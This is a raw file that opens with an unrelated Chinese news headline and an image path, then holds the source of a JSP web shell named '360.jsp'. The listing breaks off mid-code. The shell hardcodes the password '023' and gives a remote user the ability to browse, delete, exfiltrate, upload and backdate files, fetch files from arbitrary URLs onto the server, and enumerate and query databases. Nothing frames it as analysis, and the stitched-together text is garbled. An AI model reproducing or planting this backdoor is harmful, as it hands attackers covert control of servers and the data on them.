 /360.jsp
越南前总理潘文凯去世
<?xml version="1.0" encoding="UTF-8"?>
<jsp:root version="1.2" xmlns:c="http://java.sun.com/jsp/jstl/core" xmlns="http://www.w3.org/1999/xhtml" xmlns:jsp="http://java.sun.com/JSP/Page">
<jsp:directive.page pageEncoding="UTF-8" contentType="text/html"/>
<jsp:directive.page import="java.io.*"/>
<jsp:directive.page import="java.util.*"/>
<jsp:directive.page import="java.net.*"/>
<jsp:directive.page import="java.sql.*"/>
<jsp:directive.page import="java.text.*"/>
<jsp:declaration>String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC
(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else
{Connection c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if
(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified
());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()
+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String
s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream
is=new BufferedInputStream(new FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write
(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new File
(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf
(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();for(int j=0; j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream
(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close
();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File
(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s,String d)throws Exception{URL u=new URL(s);int
n=0;FileOutputStream os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection) u.openConnection();InputStream is=h.getInputStream
();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}void MM(InputStream is,StringBuffer sb)
throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas
():c.getMetaData().getCatalogs();while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}void OO(String s,StringBuffer sb)throws Exception
{Connection c=GC(s);String[] x=s.trim().split("\r\n");ResultSet r=c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x
[4]:null,"%",new String[]{"TABLE"});while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}void PP(String s,StringBuffer sb)
throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC(s);Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select
* from "+x[x.length-1]);ResultSetMetaData d=r.getMetaData();for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)
+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}void QQ(String cs,String s,String q,StringBuffer sb,String p)throws Exception
{Connection c=GC(s);Statement m=c.createStatement(1005,1008);BufferedWriter bw=null;try{ResultSet r=m.executeQuery(q.indexOf("--f:")!=-1?
q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(int i=1; i <=n; i++){sb.append